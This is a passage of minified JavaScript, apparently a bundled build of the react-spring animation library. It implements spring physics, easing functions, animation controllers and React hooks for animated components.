l=(0,xi.useRef)(null),i=n&&(0,xi.useCallback)((e=>{l.current=function(e,t){e&&(Pi.fun(e)?e(t):e.current=t);return t}(r,e)}),[r]),[a,s]=function(e,t){const n=new Set;ls.dependencies=n,e.style&&(e=us({},e,{style:t.createAnimatedStyle(e.style)}));return e=new is(e),ls.dependencies=null,[e,n]}(o,t),c=qa(),u=()=>{const e=l.current;if(n&&!e)return;!1===(!!e&&t.applyAnimatedValues(e,a.getValue(!0)))&&c()},d=new ps(u,s),p=(0,xi.useRef)();Ka((()=>(p.current=d,Li(s,(e=>Ta(e,d))),()=>{p.current&&(Li(p.current.deps,(e=>Na(e,p.current))),di.cancel(p.current.update))}))),(0,xi.useEffect)(u,[]),Ya((()=>()=>{const e=p.current;Li(e.deps,(t=>Na(t,e)))}));const m=t.getComponentProps(a.getValue());return xi.createElement(e,us({},m,{ref:i}))}))};class ps{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&di.write(this.update)}}const ms=Symbol.for("AnimatedComponent"),fs=e=>Pi.str(e)?e:e&&Pi.str(e.displayName)?e.displayName:Pi.fun(e)&&e.name||null;function gs(){return gs=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},gs.apply(this,arguments)}function hs(e,...t){return Pi.fun(e)?e(...t):e}const vs=(e,t)=>!0===e||!!(t&&e&&(Pi.fun(e)?e(t):Ai(e).includes(t))),bs=(e,t)=>Pi.obj(e)?t&&e[t]:e,_s=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,ks=e=>e,ys=(e,t=ks)=>{let n=Es;e.default&&!0!==e.default&&(e=e.default,n=Object.keys(e));const o={};for(const r of n){const n=t(e[r],r);Pi.und(n)||(o[r]=n)}return o},Es=["config","onProps","onStart","onChange","onPause","onResume","onRest"],Cs={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function Ss(e){const t=function(e){const t={};let n=0;if(Ri(e,((e,o)=>{Cs[o]||(t[o]=e,n++)})),n)return t}(e);if(t){const n={to:t};return Ri(e,((e,o)=>o in t||(n[o]=e))),n}return gs({},e)}function ws(e){return e=Sa(e),Pi.arr(e)?e.map(ws):$a(e)?ji.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function Bs(e){for(const t in e)return!0;return!1}function Is(e){return Pi.fun(e)||Pi.arr(e)&&Pi.obj(e[0])}function xs(e,t){var n;null==(n=e.ref)||n.delete(e),null==t||t.delete(e)}function Ts(e,t){var n;t&&e.ref!==t&&(null==(n=e.ref)||n.delete(e),t.add(e),e.ref=t)}const Ns=1.70158,Ps=1.525*Ns,Ms=Ns+1,Ls=2*Math.PI/3,Rs=2*Math.PI/4.5,As=e=>{const t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375},Ds={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>0===e?0:Math.pow(2,10*e-10),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>Ms*e*e*e-Ns*e*e,easeOutBack:e=>1+Ms*Math.pow(e-1,3)+Ns*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*(7.189819*e-Ps)/2:(Math.pow(2*e-2,2)*((Ps+1)*(2*e-2)+Ps)+2)/2,easeInElastic:e=>0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*Ls),easeOutElastic:e=>0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*Ls)+1,easeInOutElastic:e=>0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*Rs)/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*Rs)/2+1,easeInBounce:e=>1-As(1-e),easeOutBounce:As,easeInOutBounce:e=>e<.5?(1-As(1-2*e))/2:(1+As(2*e-1))/2},Os=gs({},{tension:170,friction:26},{mass:1,damping:1,easing:Ds.linear,clamp:!1});class zs{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Os)}}function Fs(e,t){if(Pi.und(t.decay)){const n=!Pi.und(t.tension)||!Pi.und(t.friction);!n&&Pi.und(t.frequency)&&Pi.und(t.damping)&&Pi.und(t.mass)||(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}else e.duration=void 0}const Vs=[];class Hs{constructor(){this.changed=!1,this.values=Vs,this.toValues=null,this.fromValues=Vs,this.to=void 0,this.from=void 0,this.config=new zs,this.immediate=!1}}function Gs(e,{key:t,props:n,defaultProps:o,state:r,actions:l}){return new Promise(((i,a)=>{var s;let c,u,d=vs(null!=(s=n.cancel)?s:null==o?void 0:o.cancel,t);if(d)f();else{Pi.und(n.pause)||(r.paused=vs(n.pause,t));let e=null==o?void 0:o.pause;!0!==e&&(e=r.paused||vs(e,t)),c=hs(n.delay||0,t),e?(r.resumeQueue.add(m),l.pause()):(l.resume(),m())}function p(){r.resumeQueue.add(m),r.timeouts.delete(u),u.cancel(),c=u.time-di.now()}function m(){c>0&&!ji.skipAnimation?(r.delayed=!0,u=di.setTimeout(f,c),r.pauseQueue.add(p),r.timeouts.add(u)):f()}function f(){r.delayed&&(r.delayed=!1),r.pauseQueue.delete(p),r.timeouts.delete(u),e<=(r.cancelId||0)&&(d=!0);try{l.start(gs({},n,{callId:e,cancel:d}),i)}catch(e){a(e)}}}))}const Us=(e,t)=>1==t.length?t[0]:t.some((e=>e.cancelled))?$s(e.get()):t.every((e=>e.noop))?Ws(e.get()):js(e.get(),t.every((e=>e.finished))),Ws=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),js=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),$s=e=>({value:e,cancelled:!0,finished:!1});function Ks(e,t,n,o){const{callId:r,parentId:l,onRest:i}=t,{asyncTo:a,promise:s}=n;return l||e!==a||t.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=e;const c=ys(t,((e,t)=>"onRest"===t?void 0:e));let u,d;const p=new Promise(((e,t)=>(u=e,d=t))),m=e=>{const t=r<=(n.cancelId||0)&&$s(o)||r!==n.asyncId&&js(o,!1);if(t)throw e.result=t,d(e),e},f=(e,t)=>{const l=new Ys,i=new Qs;return(async()=>{if(ji.skipAnimation)throw qs(n),i.result=js(o,!1),d(i),i;m(l);const a=Pi.obj(e)?gs({},e):gs({},t,{to:e});a.parentId=r,Ri(c,((e,t)=>{Pi.und(a[t])&&(a[t]=e)}));const s=await o.start(a);return m(l),n.paused&&await new Promise((e=>{n.resumeQueue.add(e)})),s})()};let g;if(ji.skipAnimation)return qs(n),js(o,!1);try{let t;t=Pi.arr(e)?(async e=>{for(const t of e)await f(t)})(e):Promise.resolve(e(f,o.stop.bind(o))),await Promise.all([t.then(u),p]),g=js(o.get(),!0,!1)}catch(e){if(e instanceof Ys)g=e.result;else{if(!(e instanceof Qs))throw e;g=e.result}}finally{r==n.asyncId&&(n.asyncId=l,n.asyncTo=l?a:void 0,n.promise=l?s:void 0)}return Pi.fun(i)&&di.batchedUpdates((()=>{i(g,o,o.item)})),g})():s}function qs(e,t){Di(e.timeouts,(e=>e.cancel())),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}class Ys extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}class Qs extends Error{constructor(){super("SkipAnimationSignal"),this.result=void 0}}const Zs=e=>e instanceof Js;let Xs=1;class Js extends Ia{constructor(...e){super(...e),this.id=Xs++,this.key=void 0,this._priority=0}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=Ja(this);return e&&e.getValue()}to(...e){return ji.to(this,e)}interpolate(...e){return Wa(`${Ga}The "interpolate" function is deprecated in v9 (use "to" instead)`),ji.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){Ba(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||Qi.sort(this),Ba(this,{type:"priority",parent:this,priority:e})}}const ec=Symbol.for("SpringPhase"),tc=e=>(1&e[ec])>0,nc=e=>(2&e[ec])>0,oc=e=>(4&e[ec])>0,rc=(e,t)=>t?e[ec]|=3:e[ec]&=-3,lc=(e,t)=>t?e[ec]|=4:e[ec]&=-5;class ic extends Js{constructor(e,t){if(super(),this.key=void 0,this.animation=new Hs,this.queue=void 0,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!Pi.und(e)||!Pi.und(t)){const n=Pi.obj(e)?gs({},e):gs({},t,{from:e});Pi.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!(nc(this)||this._state.asyncTo)||oc(this)}get goal(){return Sa(this.animation.to)}get velocity(){const e=Ja(this);return e instanceof os?e.lastVelocity||0:e.getPayload().map((e=>e.lastVelocity||0))}get hasAnimated(){return tc(this)}get isAnimating(){return nc(this)}get isPaused(){return oc(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,n=!1;const o=this.animation;let{config:r,toValues:l}=o;const i=ts(o.to);!i&&Ca(o.to)&&(l=Ai(Sa(o.to))),o.values.forEach(((a,s)=>{if(a.done)return;const c=a.constructor==rs?1:i?i[s].lastPosition:l[s];let u=o.immediate,d=c;if(!u){if(d=a.lastPosition,r.tension<=0)return void(a.done=!0);let t=a.elapsedTime+=e;const n=o.fromValues[s],l=null!=a.v0?a.v0:a.v0=Pi.arr(r.velocity)?r.velocity[s]:r.velocity;let i;const p=r.precision||(n==c?.005:Math.min(1,.001*Math.abs(c-n)));if(Pi.und(r.duration))if(r.decay){const e=!0===r.decay?.998:r.decay,o=Math.exp(-(1-e)*t);d=n+l/(1-e)*(1-o),u=Math.abs(a.lastPosition-d)<=p,i=l*o}else{i=null==a.lastVelocity?l:a.lastVelocity;const t=r.restVelocity||p/10,o=r.clamp?0:r.bounce,s=!Pi.und(o),m=n==c?a.v0>0:n<c;let f,g=!1;const h=1,v=Math.ceil(e/h);for(let e=0;e<v&&(f=Math.abs(i)>t,f||(u=Math.abs(c-d)<=p,!u));++e){s&&(g=d==c||d>c==m,g&&(i=-i*o,d=c));i+=(1e-6*-r.tension*(d-c)+.001*-r.friction*i)/r.mass*h,d+=i*h}}else{let o=1;r.duration>0&&(this._memoizedDuration!==r.duration&&(this._memoizedDuration=r.duration,a.durationProgress>0&&(a.elapsedTime=r.duration*a.durationProgress,t=a.elapsedTime+=e)),o=(r.progress||0)+t/this._memoizedDuration,o=o>1?1:o<0?0:o,a.durationProgress=o),d=n+r.easing(o)*(c-n),i=(d-a.lastPosition)/e,u=1==o}a.lastVelocity=i,Number.isNaN(d)&&(console.warn("Got NaN while animating:",this),u=!0)}i&&!i[s].done&&(u=!1),u?a.done=!0:t=!1,a.setValue(d,r.round)&&(n=!0)}));const a=Ja(this),s=a.getValue();if(t){const e=Sa(o.to);s===e&&!n||r.decay?n&&r.decay&&this._onChange(s):(a.setValue(e),this._onChange(e)),this._stop()}else n&&this._onChange(s)}set(e){return di.batchedUpdates((()=>{this._stop(),this._focus(e),this._set(e)})),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(nc(this)){const{to:e,config:t}=this.animation;di.batchedUpdates((()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()}))}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let n;return Pi.und(e)?(n=this.queue||[],this.queue=[]):n=[Pi.obj(e)?e:gs({},t,{to:e})],Promise.all(n.map((e=>this._update(e)))).then((e=>Us(this,e)))}stop(e){const{to:t}=this.animation;return this._focus(this.get()),qs(this._state,e&&this._lastCallId),di.batchedUpdates((()=>this._stop(t,e))),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){const t=this.key||"";let{to:n,from:o}=e;n=Pi.obj(n)?n[t]:n,(null==n||Is(n))&&(n=void 0),o=Pi.obj(o)?o[t]:o,null==o&&(o=void 0);const r={to:n,from:o};return tc(this)||(e.reverse&&([n,o]=[o,n]),o=Sa(o),Pi.und(o)?Ja(this)||this._set(n):this._set(o)),r}_update(e,t){let n=gs({},e);const{key:o,defaultProps:r}=this;n.default&&Object.assign(r,ys(n,((e,t)=>/^on/.test(t)?bs(e,o):e))),mc(this,n,"onProps"),fc(this,"onProps",n,this);const l=this._prepareNode(n);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");const i=this._state;return Gs(++this._lastCallId,{key:o,props:n,defaultProps:r,state:i,actions:{pause:()=>{oc(this)||(lc(this,!0),Oi(i.pauseQueue),fc(this,"onPause",js(this,ac(this,this.animation.to)),this))},resume:()=>{oc(this)&&(lc(this,!1),nc(this)&&this._resume(),Oi(i.resumeQueue),fc(this,"onResume",js(this,ac(this,this.animation.to)),this))},start:this._merge.bind(this,l)}}).then((e=>{if(n.loop&&e.finished&&(!t||!e.noop)){const e=sc(n);if(e)return this._update(e,!0)}return e}))}_merge(e,t,n){if(t.cancel)return this.stop(!0),n($s(this));const o=!Pi.und(e.to),r=!Pi.und(e.from);if(o||r){if(!(t.callId>this._lastToId))return n($s(this));this._lastToId=t.callId}const{key:l,defaultProps:i,animation:a}=this,{to:s,from:c}=a;let{to:u=s,from:d=c}=e;!r||o||t.default&&!Pi.und(u)||(u=d),t.reverse&&([u,d]=[d,u]);const p=!Mi(d,c);p&&(a.from=d),d=Sa(d);const m=!Mi(u,s);m&&this._focus(u);const f=Is(t.to),{config:g}=a,{decay:h,velocity:v}=g;(o||r)&&(g.velocity=0),t.config&&!f&&function(e,t,n){n&&(Fs(n=gs({},n),t),t=gs({},n,t)),Fs(e,t),Object.assign(e,t);for(const t in Os)null==e[t]&&(e[t]=Os[t]);let{mass:o,frequency:r,damping:l}=e;Pi.und(r)||(r<.01&&(r=.01),l<0&&(l=0),e.tension=Math.pow(2*Math.PI/r,2)*o,e.friction=4*Math.PI*l*o/r)}(g,hs(t.config,l),t.config!==i.config?hs(i.config,l):void 0);let b=Ja(this);if(!b||Pi.und(u))return n(js(this,!0));const _=Pi.und(t.reset)?r&&!t.default:!Pi.und(d)&&vs(t.reset,l),k=_?d:this.get(),y=ws(u),E=Pi.num(y)||Pi.arr(y)||$a(y),C=!f&&(!E||vs(i.immediate||t.immediate,l));if(m){const e=cs(u);if(e!==b.constructor){if(!C)throw Error(`Cannot animate between ${b.constructor.name} and ${e.name}, as the "to" prop suggests`);b=this._set(y)}}const S=b.constructor;let w=Ca(u),B=!1;if(!w){const e=_||!tc(this)&&p;(m||e)&&(B=Mi(ws(k),y),w=!B),(Mi(a.immediate,C)||C)&&Mi(g.decay,h)&&Mi(g.velocity,v)||(w=!0)}if(B&&nc(this)&&(a.changed&&!_?w=!0:w||this._stop(s)),!f&&((w||Ca(s))&&(a.values=b.getPayload(),a.toValues=Ca(u)?null:S==rs?[1]:Ai(y)),a.immediate!=C&&(a.immediate=C,C||_||this._set(s)),w)){const{onRest:e}=a;Li(pc,(e=>mc(this,t,e)));const o=js(this,ac(this,s));Oi(this._pendingCalls,o),this._pendingCalls.add(n),a.changed&&di.batchedUpdates((()=>{a.changed=!_,null==e||e(o,this),_?hs(i.onRest,o):null==a.onStart||a.onStart(o,this)}))}_&&this._set(k),f?n(Ks(t.to,t,this._state,this)):w?this._start():nc(this)&&!m?this._pendingCalls.add(n):n(Ws(k))}_focus(e){const t=this.animation;e!==t.to&&(wa(this)&&this._detach(),t.to=e,wa(this)&&this._attach())}_attach(){let e=0;const{to:t}=this.animation;Ca(t)&&(Ta(t,this),Zs(t)&&(e=t.priority+1)),this.priority=e}_detach(){const{to:e}=this.animation;Ca(e)&&Na(e,this)}_set(e,t=!0){const n=Sa(e);if(!Pi.und(n)){const e=Ja(this);if(!e||!Mi(n,e.getValue())){const o=cs(n);e&&e.constructor==o?e.setValue(n):es(this,o.create(n)),e&&di.batchedUpdates((()=>{this._onChange(n,t)}))}}return Ja(this)}_onStart(){const e=this.animation;e.changed||(e.changed=!0,fc(this,"onStart",js(this,ac(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),hs(this.animation.onChange,e,this)),hs(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){const e=this.animation;Ja(this).reset(Sa(e.to)),e.immediate||(e.fromValues=e.values.map((e=>e.lastPosition))),nc(this)||(rc(this,!0),oc(this)||this._resume())}_resume(){ji.skipAnimation?this.finish():Qi.start(this)}_stop(e,t){if(nc(this)){rc(this,!1);const n=this.animation;Li(n.values,(e=>{e.done=!0})),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),Ba(this,{type:"idle",parent:this});const o=t?$s(this.get()):js(this.get(),ac(this,null!=e?e:n.to));Oi(this._pendingCalls,o),n.changed&&(n.changed=!1,fc(this,"onRest",o,this))}}}function ac(e,t){const n=ws(t);return Mi(ws(e.get()),n)}function sc(e,t=e.loop,n=e.to){let o=hs(t);if(o){const r=!0!==o&&Ss(o),l=(r||e).reverse,i=!r||r.reset;return cc(gs({},e,{loop:t,default:!1,pause:void 0,to:!l||Is(n)?n:void 0,from:i?e.from:void 0,reset:i},r))}}function cc(e){const{to:t,from:n}=e=Ss(e),o=new Set;return Pi.obj(t)&&dc(t,o),Pi.obj(n)&&dc(n,o),e.keys=o.size?Array.from(o):null,e}function uc(e){const t=cc(e);return Pi.und(t.default)&&(t.default=ys(t)),t}function dc(e,t){Ri(e,((e,n)=>null!=e&&t.add(n)))}const pc=["onStart","onRest","onChange","onPause","onResume"];function mc(e,t,n){e.animation[n]=t[n]!==_s(t,n)?bs(t[n],e.key):void 0}function fc(e,t,...n){var o,r,l,i;null==(o=(r=e.animation)[t])||o.call(r,...n),null==(l=(i=e.defaultProps)[t])||l.call(i,...n)}const gc=["onStart","onChange","onRest"];let hc=1;class vc{constructor(e,t){this.id=hc++,this.springs={},this.queue=[],this.ref=void 0,this._flush=void 0,this._initialProps=void 0,this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._item=void 0,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(gs({default:!0},e))}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every((e=>e.idle&&!e.isDelayed&&!e.isPaused))}get item(){return this._item}set item(e){this._item=e}get(){const e={};return this.each(((t,n)=>e[n]=t.get())),e}set(e){for(const t in e){const n=e[t];Pi.und(n)||this.springs[t].set(n)}}update(e){return e&&this.queue.push(cc(e)),this}start(e){let{queue:t}=this;return e?t=Ai(e).map(cc):this.queue=[],this._flush?this._flush(this,t):(Sc(this,t),bc(this,t))}stop(e,t){if(e!==!!e&&(t=e),t){const n=this.springs;Li(Ai(t),(t=>n[t].stop(!!e)))}else qs(this._state,this._lastAsyncId),this.each((t=>t.stop(!!e)));return this}pause(e){if(Pi.und(e))this.start({pause:!0});else{const t=this.springs;Li(Ai(e),(e=>t[e].pause()))}return this}resume(e){if(Pi.und(e))this.start({pause:!1});else{const t=this.springs;Li(Ai(e),(e=>t[e].resume()))}return this}each(e){Ri(this.springs,e)}_onFrame(){const{onStart:e,onChange:t,onRest:n}=this._events,o=this._active.size>0,r=this._changed.size>0;(o&&!this._started||r&&!this._started)&&(this._started=!0,Di(e,(([e,t])=>{t.value=this.get(),e(t,this,this._item)})));const l=!o&&this._started,i=r||l&&n.size?this.get():null;r&&t.size&&Di(t,(([e,t])=>{t.value=i,e(t,this,this._item)})),l&&(this._started=!1,Di(n,(([e,t])=>{t.value=i,e(t,this,this._item)})))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}di.onFrame(this._onFrame)}}function bc(e,t){return Promise.all(t.map((t=>_c(e,t)))).then((t=>Us(e,t)))}async function _c(e,t,n){const{keys:o,to:r,from:l,loop:i,onRest:a,onResolve:s}=t,c=Pi.obj(t.default)&&t.default;i&&(t.loop=!1),!1===r&&(t.to=null),!1===l&&(t.from=null);const u=Pi.arr(r)||Pi.fun(r)?r:void 0;u?(t.to=void 0,t.onRest=void 0,c&&(c.onRest=void 0)):Li(gc,(n=>{const o=t[n];if(Pi.fun(o)){const r=e._events[n];t[n]=({finished:e,cancelled:t})=>{const n=r.get(o);n?(e||(n.finished=!1),t&&(n.cancelled=!0)):r.set(o,{value:null,finished:e||!1,cancelled:t||!1})},c&&(c[n]=t[n])}}));const d=e._state;t.pause===!d.paused?(d.paused=t.pause,Oi(t.pause?d.pauseQueue:d.resumeQueue)):d.paused&&(t.pause=!0);const p=(o||Object.keys(e.springs)).map((n=>e.springs[n].start(t))),m=!0===t.cancel||!0===_s(t,"cancel");(u||m&&d.asyncId)&&p.push(Gs(++e._lastAsyncId,{props:t,state:d,actions:{pause:Ni,resume:Ni,start(t,n){m?(qs(d,e._lastAsyncId),n($s(e))):(t.onRest=a,n(Ks(u,t,d,e)))}}})),d.paused&&await new Promise((e=>{d.resumeQueue.add(e)}));const f=Us(e,await Promise.all(p));if(i&&f.finished&&(!n||!f.noop)){const n=sc(t,i,r);if(n)return Sc(e,[n]),_c(e,n,!0)}return s&&di.batchedUpdates((()=>s(f,e,e.item))),f}function kc(e,t){const n=gs({},e.springs);return t&&Li(Ai(t),(e=>{Pi.und(e.keys)&&(e=cc(e)),Pi.obj(e.to)||(e=gs({},e,{to:void 0})),Cc(n,e,(e=>Ec(e)))})),yc(e,n),n}function yc(e,t){Ri(t,((t,n)=>{e.springs[n]||(e.springs[n]=t,Ta(t,e))}))}function Ec(e,t){const n=new ic;return n.key=e,t&&Ta(n,t),n}function Cc(e,t,n){t.keys&&Li(t.keys,(o=>{(e[o]||(e[o]=n(o)))._prepareNode(t)}))}function Sc(e,t){Li(t,(t=>{Cc(e.springs,t,(t=>Ec(t,e)))}))}function wc(e,t){if(null==e)return{};var n,o,r={},l=Object.keys(e);for(o=0;o<l.length;o++)n=l[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}const Bc=["children"],Ic=e=>{let{children:t}=e,n=wc(e,Bc);const o=(0,xi.useContext)(xc),r=n.pause||!!o.pause,l=n.immediate||!!o.immediate;n=function(e,t){const[n]=(0,xi.useState)((()=>({inputs:t,result:e()}))),o=(0,xi.useRef)(),r=o.current;let l=r;if(l){const n=Boolean(t&&l.inputs&&function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,l.inputs));n||(l={inputs:t,result:e()})}else l=n;return(0,xi.useEffect)((()=>{o.current=l,r==n&&(n.inputs=n.result=void 0)}),[l]),l.result}((()=>({pause:r,immediate:l})),[r,l]);const{Provider:i}=xc;return xi.createElement(i,{value:n},t)},xc=(Tc=Ic,Nc={},Object.assign(Tc,xi.createContext(Nc)),Tc.Provider._context=Tc,Tc.Consumer._context=Tc,Tc);var Tc,Nc;Ic.Provider=xc.Provider,Ic.Consumer=xc.Consumer;const Pc=()=>{const e=[],t=function(t){ja(`${Ga}Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions`);const o=[];return Li(e,((e,r)=>{if(Pi.und(t))o.push(e.start());else{const l=n(t,e,r);l&&o.push(e.start(l))}})),o};t.current=e,t.add=function(t){e.includes(t)||e.push(t)},t.delete=function(t){const n=e.indexOf(t);~n&&e.splice(n,1)},t.pause=function(){return Li(e,(e=>e.pause(...arguments))),this},t.resume=function(){return Li(e,(e=>e.resume(...arguments))),this},t.set=function(t){Li(e,(e=>e.set(t)))},t.start=function(t){const n=[];return Li(e,((e,o)=>{if(Pi.und(t))n.push(e.start());else{const r=this._getProps(t,e,o);r&&n.push(e.start(r))}})),n},t.stop=function(){return Li(e,(e=>e.stop(...arguments))),this},t.update=function(t){return Li(e,((e,n)=>e.update(this._getProps(t,e,n)))),this};const n=function(e,t,n){return Pi.fun(e)?e(n,t):e};return t._getProps=n,t};function Mc(e,t,n){const o=Pi.fun(t)&&t;o&&!n&&(n=[]);const r=(0,xi.useMemo)((()=>o||3==arguments.length?Pc():void 0),[]),l=(0,xi.useRef)(0),i=qa(),a=(0,xi.useMemo)((()=>({ctrls:[],queue:[],flush(e,t){const n=kc(e,t);return l.current>0&&!a.queue.length&&!Object.keys(n).some((t=>!e.springs[t]))?bc(e,t):new Promise((o=>{yc(e,n),a.queue.push((()=>{o(bc(e,t))})),i()}))}})),[]),s=(0,xi.useRef)([...a.ctrls]),c=[],u=Za(e)||0;function d(e,n){for(let r=e;r<n;r++){const e=s.current[r]||(s.current[r]=new vc(null,a.flush)),n=o?o(r,e):t[r];n&&(c[r]=uc(n))}}(0,xi.useMemo)((()=>{Li(s.current.slice(e,u),(e=>{xs(e,r),e.stop(!0)})),s.current.length=e,d(u,e)}),[e]),(0,xi.useMemo)((()=>{d(0,Math.min(u,e))}),n);const p=s.current.map(((e,t)=>kc(e,c[t]))),m=(0,xi.useContext)(Ic),f=Za(m),g=m!==f&&Bs(m);Ka((()=>{l.current++,a.ctrls=s.current;const{queue:e}=a;e.length&&(a.queue=[],Li(e,(e=>e()))),Li(s.current,((e,t)=>{null==r||r.add(e),g&&e.start({default:m});const n=c[t];n&&(Ts(e,n.ref),e.ref?e.queue.push(n):e.start(n))}))})),Ya((()=>()=>{Li(a.ctrls,(e=>e.stop(!0)))}));const h=p.map((e=>gs({},e)));return r?[h,r]:h}function Lc(e,t){const n=Pi.fun(e),[[o],r]=Mc(1,n?e:[e],n?t||[]:t);return n||2==arguments.length?[o,r]:o}let Rc;!function(e){e.MOUNT="mount",e.ENTER="enter",e.UPDATE="update",e.LEAVE="leave"}(Rc||(Rc={}));class Ac extends Js{constructor(e,t){super(),this.key=void 0,this.idle=!0,this.calc=void 0,this._active=new Set,this.source=e,this.calc=_a(...t);const n=this._get(),o=cs(n);es(this,o.create(n))}advance(e){const t=this._get();Mi(t,this.get())||(Ja(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&Oc(this._active)&&zc(this)}_get(){const e=Pi.arr(this.source)?this.source.map(Sa):Ai(Sa(this.source));return this.calc(...e)}_start(){this.idle&&!Oc(this._active)&&(this.idle=!1,Li(ts(this),(e=>{e.done=!1})),ji.skipAnimation?(di.batchedUpdates((()=>this.advance())),zc(this)):Qi.start(this))}_attach(){let e=1;Li(Ai(this.source),(t=>{Ca(t)&&Ta(t,this),Zs(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))})),this.priority=e,this._start()}_detach(){Li(Ai(this.source),(e=>{Ca(e)&&Na(e,this)})),this._active.clear(),zc(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=Ai(this.source).reduce(((e,t)=>Math.max(e,(Zs(t)?t.priority:0)+1)),0))}}function Dc(e){return!1!==e.idle}function Oc(e){return!e.size||Array.from(e).every(Dc)}function zc(e){e.idle||(e.idle=!0,Li(ts(e),(e=>{e.done=!0})),Ba(e,{type:"idle",parent:e}))}ji.assign({createStringInterpolator:Ha,to:(e,t)=>new Ac(e,t)});Qi.advance;var Fc=window.ReactDOM;function Vc(e,t){if(null==e)return{};var n,o,r={},l=Object.keys(e);for(o=0;o<l.length;o++)n=l[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}const Hc=["style","children","scrollTop","scrollLeft"],Gc=/^--/;function Uc(e,t){return 